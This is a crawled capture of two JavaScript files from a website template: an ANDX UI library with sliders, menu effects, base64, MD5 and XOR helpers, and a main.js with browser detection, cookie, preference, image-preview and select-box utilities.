			}else{
				document.removeEventListener('mousemove',a.mv,1); document.removeEventListener('mouseup',a.sp,1)
			}
			a.mv=0;
		}
	}
}();

ANDX.cursor=function(){
	return{
		top:function(e){
			return T$$$()?window.event.clientY+document.documentElement.scrollTop+document.body.scrollTop:e.clientY+window.scrollY
		}
	}
}();


ANDX.slider = function() {
	function a(c, b) {
		this.n = c;
		this.init(b)
	}
	a.prototype.init = function(g) {
		var f = this.x = T$(g.id),
			d = this.u = T$$("ul", f)[0],
			h = this.m = T$$("li", d),
			b = h.length,
			e = this.l = this.c = 0;
		this.b = 1;
		if (g.navid && g.activeclass) {
			this.g = T$$("li", T$(g.navid));
			this.s = g.activeclass
		}
		this.a = g.auto || 0;
		this.p = g.resume || 0;
		this.r = g.rewind || 0;
		this.e = g.elastic || false;
		this.v = g.vertical || 0;
		f.style.overflow = "hidden";
		for (e; e < b; e++) {
			if (h[e].parentNode == d) {
				this.l++
			}
		}
		if (this.v) {
			d.style.top = 0;
			this.h = g.height || h[0].offsetHeight;
			d.style.height = this.l * this.h + "px"
		}else {
			d.style.left = 0;
			this.w = g.width || h[0].offsetWidth;
			d.style.width = this.l * this.w + "px"
		}
		this.nav(g.position || 0);
		if (g.position) {
			this.pos(g.position || 0, this.a ? 1 : 0, 1)
		}else {
			if (this.a) {
				this.auto()
			}
		}
		if (g.left) {
			this.sel(g.left)
		}
		if (g.right) {
			this.sel(g.right)
		}
	}, a.prototype.auto = function() {
		this.x.ai = setInterval(new Function(this.n + ".move(1,1,1)"), this.a * 1e3)
	}, a.prototype.move = function(c, b) {
		var e = this.c + c;
		if (this.r) {
			e = c == 1 ? e == this.l ? 0 : e : e < 0 ? this.l - 1 : e
		}
		this.pos(e, b, 1)
	}, a.prototype.pos = function(h, c, b) {
		var e = h;
		clearInterval(this.x.ai);
		clearInterval(this.x.si);
		if (!this.r) {
			if (b) {
				if (h == -1 || h != 0 && Math.abs(h) % this.l == 0) {
					this.b++;
					for (var g = 0; g < this.l; g++) {
						this.u.appendChild(this.m[g].cloneNode(1))
					}
					this.v ? this.u.style.height = this.l * this.h * this.b + "px" : this.u.style.width = this.l * this.w * this.b + "px"
				}
				if (h == -1 || h < 0 && Math.abs(h) % this.l == 0) {
					this.v ? this.u.style.top = this.l * this.h * -1 + "px" : this.u.style.left = this.l * this.w * -1 + "px";
					e = this.l - 1
				}
			}else {
				if (this.c > this.l && this.b > 1) {
					e = this.l * (this.b - 1) + h;
					h = e
				}
			}
		}
		var f = this.v ? e * this.h * -1 : e * this.w * -1,
			j = h < this.c ? -1 : 1;
		this.c = e;
		var k = this.c % this.l;
		this.nav(k);
		if (this.e) {
			f = f - 8 * j
		}
		this.x.si = setInterval(new Function(this.n + ".slide(" + f + "," + j + ",1," + c + ")"), 10)
	}, a.prototype.nav = function(c) {
		if (this.g) {
			for (var b = 0; b < this.l; b++) {
				this.g[b].className = b == c ? this.s : ""
			}
		}
	}, a.prototype.slide = function(f, h, e, b) {
		var g = this.v ? parseInt(this.u.style.top) : parseInt(this.u.style.left);
		if (g == f) {
			clearInterval(this.x.si);
			if (this.e && e < 3) {
				this.x.si = setInterval(new Function(this.n + ".slide(" + (e == 1 ? f + 12 * h : f + 4 * h) + "," + (e == 1 ? -1 * h : -1 * h) + "," + (e == 1 ? 2 : 3) + "," + b + ")"), 10)
			}else {
				if (b || this.a && this.p) {
					this.auto()
				}
				if (this.b > 1 && this.c % this.l == 0) {
					this.clear()
				}
			}
		}else {
			var c = g - Math.ceil(Math.abs(f - g) * .1) * h + "px";
			this.v ? this.u.style.top = c : this.u.style.left = c
		}
	}, a.prototype.clear = function() {
		var f = T$$("li", this.u),
			b = i = f.length;
		this.v ? this.u.style.top = 0 : this.u.style.left = 0;
		this.b = 1;
		this.c = 0;
		for (i; i > 0; i--) {
			var d = f[i - 1];
			if (b > this.l && d.parentNode == this.u) {
				this.u.removeChild(d);
				b--
			}
		}
	}, a.prototype.sel = function(b) {
		var c = T$(b);
		c.onselectstart = c.onmousedown = function() {
			return false
		}
	};
	return {
		slide: a
	}
}();

var menuSlider = function() {
	var a, h, d, c, f, b;
	h = [];
	f = 8;
	b = 8;
	return {
		init: function(o, n) {
			a = document.getElementById(o);
			h = a.getElementsByTagName("li");
			var q, g, e, r;
			q = 0;
			g = h.length;
			for (q; q < g; q++) {
				var s, m;
				s = h[q];
				m = s.value;
				if (m == 1) {
					c = s;
					e = s.offsetWidth;
					r = s.offsetLeft
				}
				s.onmouseover = function() {
					menuSlider.mo(this)
				};
				s.onmouseout = function() {
					menuSlider.mo(c)
				}
			}
			d = document.getElementById(n);
			d.style.width = e + "px";
			d.style.left = r + "px"
		},
		mo: function(j) {
			clearInterval(a.tm);
			var g, e;
			g = parseInt(j.offsetLeft);
			e = parseInt(j.offsetWidth);
			a.tm = setInterval(function() {
				menuSlider.mv(g, e)
			}, b)
		},
		mv: function(j, p) {
			var m, q;
			m = parseInt(d.offsetLeft);
			q = parseInt(d.offsetWidth);
			if (m != j || q != p) {
				if (m != j) {
					var g, n, r;
					g = m > j ? -1 : 1;
					n = Math.abs(j - m);
					r = n < f ? g * n : g * f;
					d.style.left = m + r + "px"
				}
				if (q != p) {
					var k, o, e;
					k = q > p ? -1 : 1;
					o = Math.abs(p - q);
					e = o < f ? k * o : k * f;
					d.style.width = q + e + "px"
				}
			}else {
				clearInterval(a.tm)
			}
		}
	}
}();

ANDX.simulateSelect = function(n) {
	var a = T$(n.boxID).getElementsByTagName('label');
	for (var i = 0; i < a.length; i++) {
		a[i].onclick = function() {
			if (this.parentNode.getAttribute('_andx') == 'on') {
				for (var j = 0; j < a.length; j++) {
					a[j].className = n.classFree
				}
				this.className = n.classActive;
				this.parentNode.setAttribute('_andx', 'out')
			}else {
				for (var j = 0; j < a.length; j++) {
					a[j].className = n.classActive
				}
				this.parentNode.setAttribute('_andx', 'on')
			}
		}
	}
}

ANDX.encode=function(){
	var base64KeyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	var utf8_encode = function (string) {
		string = string.replace(/\r\n/g,"\n");
		var utftext = "";
		for (var n = 0; n < string.length; n++) {
			var c = string.charCodeAt(n);
			if (c < 128) {
				utftext += String.fromCharCode(c);
			}else if((c > 127) && (c < 2048)) {
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			}else {
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}
	 
		}
		return utftext;
	};
	var hexcase = 0;
	var chrsz = 8;
	var binl2hex = function(binarray) {
		var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
		var str = "";
		for (var i = 0; i < binarray.length * 4; i++) {
			str += hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8 + 4)) & 15) + hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8)) & 15)
		}
		return str
	};
	var core_md5 = function(x, len) {
		x[len >> 5] |= 128 << ((len) % 32);
		x[(((len + 64) >>> 9) << 4) + 14] = len;
		var a = 1732584193;
		var b = -271733879;
		var c = -1732584194;
		var d = 271733878;
		for (var i = 0; i < x.length; i += 16) {
			var olda = a;
			var oldb = b;
			var oldc = c;
			var oldd = d;
			a = md5_ff(a, b, c, d, x[i + 0], 7, -680876936);
			d = md5_ff(d, a, b, c, x[i + 1], 12, -389564586);
			c = md5_ff(c, d, a, b, x[i + 2], 17, 606105819);
			b = md5_ff(b, c, d, a, x[i + 3], 22, -1044525330);
			a = md5_ff(a, b, c, d, x[i + 4], 7, -176418897);
			d = md5_ff(d, a, b, c, x[i + 5], 12, 1200080426);
			c = md5_ff(c, d, a, b, x[i + 6], 17, -1473231341);
			b = md5_ff(b, c, d, a, x[i + 7], 22, -45705983);
			a = md5_ff(a, b, c, d, x[i + 8], 7, 1770035416);
			d = md5_ff(d, a, b, c, x[i + 9], 12, -1958414417);
			c = md5_ff(c, d, a, b, x[i + 10], 17, -42063);
			b = md5_ff(b, c, d, a, x[i + 11], 22, -1990404162);
			a = md5_ff(a, b, c, d, x[i + 12], 7, 1804603682);
			d = md5_ff(d, a, b, c, x[i + 13], 12, -40341101);
			c = md5_ff(c, d, a, b, x[i + 14], 17, -1502002290);
			b = md5_ff(b, c, d, a, x[i + 15], 22, 1236535329);
			a = md5_gg(a, b, c, d, x[i + 1], 5, -165796510);
			d = md5_gg(d, a, b, c, x[i + 6], 9, -1069501632);
			c = md5_gg(c, d, a, b, x[i + 11], 14, 643717713);
			b = md5_gg(b, c, d, a, x[i + 0], 20, -373897302);
			a = md5_gg(a, b, c, d, x[i + 5], 5, -701558691);
			d = md5_gg(d, a, b, c, x[i + 10], 9, 38016083);
			c = md5_gg(c, d, a, b, x[i + 15], 14, -660478335);
			b = md5_gg(b, c, d, a, x[i + 4], 20, -405537848);
			a = md5_gg(a, b, c, d, x[i + 9], 5, 568446438);
			d = md5_gg(d, a, b, c, x[i + 14], 9, -1019803690);
			c = md5_gg(c, d, a, b, x[i + 3], 14, -187363961);
			b = md5_gg(b, c, d, a, x[i + 8], 20, 1163531501);
			a = md5_gg(a, b, c, d, x[i + 13], 5, -1444681467);
			d = md5_gg(d, a, b, c, x[i + 2], 9, -51403784);
			c = md5_gg(c, d, a, b, x[i + 7], 14, 1735328473);
			b = md5_gg(b, c, d, a, x[i + 12], 20, -1926607734);
			a = md5_hh(a, b, c, d, x[i + 5], 4, -378558);
			d = md5_hh(d, a, b, c, x[i + 8], 11, -2022574463);
			c = md5_hh(c, d, a, b, x[i + 11], 16, 1839030562);
			b = md5_hh(b, c, d, a, x[i + 14], 23, -35309556);
			a = md5_hh(a, b, c, d, x[i + 1], 4, -1530992060);
			d = md5_hh(d, a, b, c, x[i + 4], 11, 1272893353);
			c = md5_hh(c, d, a, b, x[i + 7], 16, -155497632);
			b = md5_hh(b, c, d, a, x[i + 10], 23, -1094730640);
			a = md5_hh(a, b, c, d, x[i + 13], 4, 681279174);
			d = md5_hh(d, a, b, c, x[i + 0], 11, -358537222);
			c = md5_hh(c, d, a, b, x[i + 3], 16, -722521979);
			b = md5_hh(b, c, d, a, x[i + 6], 23, 76029189);
			a = md5_hh(a, b, c, d, x[i + 9], 4, -640364487);
			d = md5_hh(d, a, b, c, x[i + 12], 11, -421815835);
			c = md5_hh(c, d, a, b, x[i + 15], 16, 530742520);
			b = md5_hh(b, c, d, a, x[i + 2], 23, -995338651);
			a = md5_ii(a, b, c, d, x[i + 0], 6, -198630844);
			d = md5_ii(d, a, b, c, x[i + 7], 10, 1126891415);
			c = md5_ii(c, d, a, b, x[i + 14], 15, -1416354905);
			b = md5_ii(b, c, d, a, x[i + 5], 21, -57434055);
			a = md5_ii(a, b, c, d, x[i + 12], 6, 1700485571);
			d = md5_ii(d, a, b, c, x[i + 3], 10, -1894986606);
			c = md5_ii(c, d, a, b, x[i + 10], 15, -1051523);
			b = md5_ii(b, c, d, a, x[i + 1], 21, -2054922799);
			a = md5_ii(a, b, c, d, x[i + 8], 6, 1873313359);
			d = md5_ii(d, a, b, c, x[i + 15], 10, -30611744);
			c = md5_ii(c, d, a, b, x[i + 6], 15, -1560198380);
			b = md5_ii(b, c, d, a, x[i + 13], 21, 1309151649);
			a = md5_ii(a, b, c, d, x[i + 4], 6, -145523070);
			d = md5_ii(d, a, b, c, x[i + 11], 10, -1120210379);
			c = md5_ii(c, d, a, b, x[i + 2], 15, 718787259);
			b = md5_ii(b, c, d, a, x[i + 9], 21, -343485551);
			a = safe_add(a, olda);
			b = safe_add(b, oldb);
			c = safe_add(c, oldc);
			d = safe_add(d, oldd)
		}
		return Array(a, b, c, d)
	};
	var str2binl = function(str) {
		var bin = Array();
		var mask = (1 << chrsz) - 1;
		for (var i = 0; i < str.length * chrsz; i += chrsz) {
			bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (i % 32)
		}
		return bin
	};
	var md5_cmn = function(q, a, b, x, s, t) {
		return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s), b)
	};
	var md5_ff = function(a, b, c, d, x, s, t) {
		return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t)
	};
	var md5_gg = function(a, b, c, d, x, s, t) {
		return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t)
	};
	var md5_hh = function(a, b, c, d, x, s, t) {
		return md5_cmn(b ^ c ^ d, a, b, x, s, t)
	};
	var md5_ii = function(a, b, c, d, x, s, t) {
		return md5_cmn(c ^ (b | (~d)), a, b, x, s, t)
	};
	var safe_add = function(x, y) {
		var lsw = (x & 65535) + (y & 65535);
		var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
		return (msw << 16) | (lsw & 65535)
	};
	var bit_rol = function(num, cnt) {
		return (num << cnt) | (num >>> (32 - cnt))
	};
	return{
		base64: function(input) {
			var output = "";
			var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
			var i = 0;
			input = utf8_encode(input);
			while (i < input.length) {
				chr1 = input.charCodeAt(i++);
				chr2 = input.charCodeAt(i++);
				chr3 = input.charCodeAt(i++);
				enc1 = chr1 >> 2;
				enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
				enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
				enc4 = chr3 & 63;
				if (isNaN(chr2)) {
					enc3 = enc4 = 64;
				}else if (isNaN(chr3)) {
					enc4 = 64;
				}
				output = output +	
				base64KeyStr.charAt(enc1) + base64KeyStr.charAt(enc2) +	
				base64KeyStr.charAt(enc3) + base64KeyStr.charAt(enc4);
			}
			return output;
		},
		encrypt: function(str, sKey) {
			var sCrypt = '';
			var iKey = sKey.length;
			for (var i = 0; i < str.length; i++) {
				sCrypt += String.fromCharCode(str.charCodeAt(i) ^ sKey.charCodeAt(i % iKey))
			}
			sCrypt = ANDX.encode.base64(sCrypt);
			sCrypt = sCrypt.replace(/\+/g, '-');
			sCrypt = sCrypt.replace(/\//g, '_');
			sCrypt = sCrypt.replace(/\=/g, '');
			return sCrypt
		},
		md5: function(str) {
			return binl2hex(core_md5(str2binl(str), str.length * chrsz))
		}
	}
}();

ANDX.decode=function(){
	var base64KeyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	var utf8_decode = function(utftext) {
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < utftext.length ){
			c = utftext.charCodeAt(i);
			if (c < 128) {
				string += String.fromCharCode(c);
				i++;
			}else if((c > 191) && (c < 224)) {
				c2 = utftext.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			}else {
				c2 = utftext.charCodeAt(i+1);
				c3 = utftext.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}
		}
		return string;
	}
	return{
		base64: function(input) {
			var output = "";
			var chr1, chr2, chr3;
			var enc1, enc2, enc3, enc4;
			var i = 0;
			input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
			while (i < input.length) {
				enc1 = base64KeyStr.indexOf(input.charAt(i++));
				enc2 = base64KeyStr.indexOf(input.charAt(i++));
				enc3 = base64KeyStr.indexOf(input.charAt(i++));
				enc4 = base64KeyStr.indexOf(input.charAt(i++));
				chr1 = (enc1 << 2) | (enc2 >> 4);
				chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
				chr3 = ((enc3 & 3) << 6) | enc4;
				output = output + String.fromCharCode(chr1);
				if (enc3 != 64) {
					output = output + String.fromCharCode(chr2)	
				}
				if (enc4 != 64) {
					output = output + String.fromCharCode(chr3);
				}
			}
			output = utf8_decode(output);
			return output;
		}
	}
}();

--- FILE ---
content_type: application/javascript
request_url: http://zcpg.wanxingzixun.com/template/global/javascript/main.js
body_size: 2748
content:
base = {
	browser: function()  
	{
		var userAgent = navigator.userAgent;
		if (userAgent.indexOf("Chrome") > -1 && userAgent.indexOf("Safari") > -1) return "Chrome";
		if (userAgent.indexOf("Safari") > -1 && userAgent.indexOf("Chrome") == -1) return "Safari";
		if (userAgent.indexOf("Firefox") > -1) return "Firefox";
		if (userAgent.indexOf("Opera") > -1) return "Opera";
		if (userAgent.indexOf("Trident/7.0") > -1) {
			return (userAgent.indexOf("rv:11.0") > -1) ? "IE11" : "Edge";
		}
		if (userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1) {
			var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
			reIE.test(userAgent); 
			var fIEVersion = parseFloat(RegExp["$1"]);
			return (fIEVersion > 7) ? ("IE" + fIEVersion) : "IE 6";
		}
		else return userAgent;
	},
	is_cell: function(argStr, argBk, argChar)
	{
		if (argStr==argBk) return true;
		else {
			var cStr = argChar + argStr + argChar;
			return (cStr.indexOf(argChar + argBk + argChar) > -1) ? true : false;
		}
		
	},
	display: function(argId)
	{
		var xobj = T$(argId);
		xobj.style.display = (xobj.style.display == "none") ? "" : "none";
	},
	goback: function()
	{
		var ua = window.navigator.userAgent;
		var isChrome = ua.indexOf("Chrome") && window.chrome;
		if (isChrome) {
			window.history.go(-1);
			location.reload();
		} else {
			window.history.go(-1);
		}
	},
	loadcss: function(argPath)
	{
		var xHead = document.getElementsByTagName('head').item(0);
		var xCss = document.createElement("link");
		xCss.type = "text/css";
		xCss.rel = "stylesheet";
		xCss.href = argPath;
		xHead.appendChild(xCss);
	},
	loadjs: function(argPath)
	{
		var xHead = document.getElementsByTagName('head').item(0);
		var xScript = document.createElement("script");
		xScript.type = "text/javascript";
		xScript.src = argPath;
		xHead.appendChild(xScript);
	},
	menuscroll: function()
	{
		var hleft = T$("left").offsetHeight;
		var hlogo = T$("logo").offsetHeight;
		var hcopy = T$("copyright").offsetHeight;
		var hscroll = hleft-hlogo-hcopy-32;
		T$("scroll").style.height = hscroll + "px";
		ANDX.scroller.init('scroll','scrollcontent','scrollbar','scroller','buttonclick');
	},
	notice: function(message)
	{
		message != null && ANDX.box.show(message,0,0,0,0,10);
	},
	numval: function(argStr)
	{
		return (isNaN(argStr) || argStr == "") ? 0 : parseInt(argStr);
	},
	getselectedids: function()
	{
		var frm = eval("document.sel_form");
		if (frm.sel_id.length) {
			var sel_ids = "";
			var slength = frm.sel_id.length;
			for (var i = 0; i < slength; i++) {
				if (frm.sel_id[i].checked) {
					if (sel_ids == "") {
						sel_ids = frm.sel_id[i].value
					} else {
						sel_ids = sel_ids + "," + frm.sel_id[i].value
					}
				}
			}
		} else {
			if (frm.sel_id.value) {
				if (frm.sel_id.checked) {
					sel_ids = frm.sel_id.value
				}
			}
		}
		document.sel_form.sel_ids.value = sel_ids
	},
	selectall: function()
	{
		var frm = eval("document.sel_form");
		var slength = 0;
		if (frm.sel_id == null) return false;
		var sall = frm.sel_all.checked;
		if (frm.sel_id.length) {
			slength = frm.sel_id.length;
			for (var i = 0; i < slength; i++) {
				frm.sel_id[i].checked = sall
			}
		}
		else frm.sel_id.checked = sall;
	},
	pagehref: function(argStr)
	{
		var tburl = argStr;
		var tbbase = T$("base");
		if (tbbase) {
			var tbhref = tbbase.href;
			if (tbhref) {
				tburl = tbhref + tburl
			}
		}
		location.href = tburl
	},
	pagecute: function(argInt, pagesize)
	{
		var inum = base.numval(argInt) - 1;
		if (inum < 0) inum = 0;
		return inum * base.numval(pagesize);
	},
	pageoption: function(strId, pagenums, pagesel)
	{
		var objSelect = T$(strId);
		for (var i=1; i<=pagenums; i++)
		{
			var objOption=document.createElement("option");
			objOption.value = i;
			objOption.text = i;
			if (i == pagesel) objOption.selected = 'selected';
			objSelect.add(objOption);
		}
	},
	proxy: function(str)
	{
		var sUrl = window.document.location.href;
		var sDomain = document.domain||window.location.host;
		var iLen = sUrl.indexOf(sDomain);
		var sClient = sUrl.substring(0, iLen) + sDomain;
		var sHost = ANDX.decode.base64(str);
		if (sClient != sHost) location.href = sHost + window.document.location.pathname;
	}
};

cookies = {
	del: function(name)
	{
		var cval = cookies.get(name);
		if (cval != null)
		{
			var date = new Date();
			date.setTime(date.getTime() - 1);
			document.cookie= name + "=" + cval + ";expires=" + date.toGMTString();
		}
	},
	get: function(name)
	{
		var a;
		var r = new RegExp("(^|)"+name+"=([^;]*)(;|$)");
		return (a = document.cookie.match(r)) ? unescape(a[2]) : null;
	},
	set: function(name, value, time)
	{
		var date = new Date();
		date.setTime(date.getTime() + time*1000);
		document.cookie = name + "=" + escape(value) + ";expires=" + date.toGMTString();
	}
};

diy = {
	load: function(sType, sTagName)
	{
		var iSize = cookies.get("DIYSIZE");
		if (iSize != null) diy.resize(sType, sTagName, iSize);
		var sColor = cookies.get("DIYCOLOR");
		if (sColor != null) diy.recolor(sType, sTagName, sColor);
	},
	recolor: function(sType, sTagName, sColor)
	{
		cookies.set("DIYCOLOR", sColor, 2592000);
		if (sColor == "light")
		{
			var fontColor = "#999";
			var bgColor = "#000";
		}
		else if (sColor == "green")
		{
			var fontColor = "#999";
			var bgColor = "#356D82";
		}
		else
		{
			var fontColor = "#000";
			var bgColor = "#FFF";
		}
		if (sType == "id")
		{
			T$(sTagName).style.fontColor = fontColor;
			T$(sTagName).style.backgroundColor = bgColor;
		}
		else
		{
			var xobj = document.getElementsByClassName(sTagName);
			for (var i=0; i<xobj.length; i++)
			{
				xobj[i].style.fontColor = fontColor;
				xobj[i].style.backgroundColor = bgColor;
			}
		}
	},
	resize: function(sType, sTagName, iSize)
	{
		cookies.set("DIYSIZE", iSize, 2592000);
		if (sType == 'id')
		{
			T$(sTagName).style.fontSize = iSize + "px";
			T$(sTagName).style.lineHeight = iSize*2 + "px";
		}
		else
		{
			var xobj = document.getElementsByClassName(sTagName);
			for (var i=0; i<xobj.length; i++)
			{
				xobj[i].style.fontSize = iSize + "px";
				xobj[i].style.lineHeight = iSize*2 + "px";
			}
		}
	}
};

img = {
	preview: function(sImage)
	{
		if (sImage != null)
		{
			var sType = sImage.split(".")[1];
			var sTypeImage = "jpg,png,jpeg,jpe,gif,bmp";
			var sContent = base.is_cell(sTypeImage, sType, ',') ? "<img src='" + sImage + "' onclick='ANDX.box.hide()' />" : sImage;
			ANDX.box.show(sContent,0,0,0,0,15);
		}
	},
	insert: function(xobj, editor)
	{
		if (xobj.value != null)
		{
			editor.texecCommand('insertimage', xobj.value)
		}
	},
	remove: function(xobj, xurl)
	{
		xurl += xobj.value;
		var x= window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject('Microsoft.XMLHTTP');
		x.onreadystatechange=function()
		{
			if(x.readyState==4)
			{
				if(x.status==200||x.status==304)
				{
					x.responseText!=0 && select.remove(xobj);
				}
			}
		};
		x.open("get",xurl,true);
		x.send(null);
	},
	update: function(xid, xurl, xvalue)
	{
		xurl += T$(xid).value;
		var x= window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject('Microsoft.XMLHTTP');
		x.onreadystatechange=function()
		{
			if(x.readyState==4)
			{
				if(x.status==200||x.status==304)
				{
					if(x.responseText!=0) T$(xid).value = xvalue;
				}
			}
		};
		x.open("get",xurl,true);
		x.send(null);
	}
};

select = {
	add: function(xobj, xtext, xvalue)
	{
		if (xobj)
		{
			var xint, tstr, tisext;
			for (xint = 0; xint < xobj.options.length; xint ++)
			{
				if (xobj.options[xint].text == xtext &&	xobj.options[xint].value == xvalue) tisext = true;
			}
			if (!tisext) xobj.options.add(new Option(xtext, xvalue));
		}
	},
	displace: function(xobj, xindex, keycode)
	{
		if (xindex >= 0)
		{
			if (xobj)
			{
				var tstrvalue, tstrtext;
				tstrtext = xobj.options[xindex].text;
				tstrvalue = xobj.options[xindex].value;
				if (keycode == 38)
				{
					if (!(xindex == 0))
					{
						xobj.options[xindex].text = xobj.options[xindex - 1].text;
						xobj.options[xindex].value = xobj.options[xindex - 1].value;
						xobj.options[xindex - 1].text = tstrtext;
						xobj.options[xindex - 1].value = tstrvalue;
					}
				}
				if (keycode == 40)
				{
					if (!(xindex == (xobj.options.length - 1)))
					{
						xobj.options[xindex].text = xobj.options[xindex + 1].text;
						xobj.options[xindex].value = xobj.options[xindex + 1].value;
						xobj.options[xindex + 1].text = tstrtext;
						xobj.options[xindex + 1].value = tstrvalue;
					}
				}
			}
		}
	},
	remove: function(xobj)
	{
		if (xobj)
		{
			var xindex = xobj.selectedIndex;
			if (!(xindex == -1))
			{
				for (xint = xindex; xint < xobj.options.length; xint ++)
				{
					if (xint==(xobj.options.length-1)) xobj.options.remove(xint);
					else
					{
						xobj.options[xint].text = xobj.options[xint + 1].text;
						xobj.options[xint].value = xobj.options[xint + 1].value;
					}
				}
			}
		}
	},
	values: function(argId)
	{
		var xobj = T$(argId);
		if (xobj) {
			var ti, tstr;
			tstr = "";
			for (ti = 0; ti < xobj.options.length; ti++) {
				if (tstr == "") {
					tstr = xobj.options[ti].value
				} else {
					tstr += "|" + xobj.options[ti].value
				}
			}
			return tstr
		}
	}
};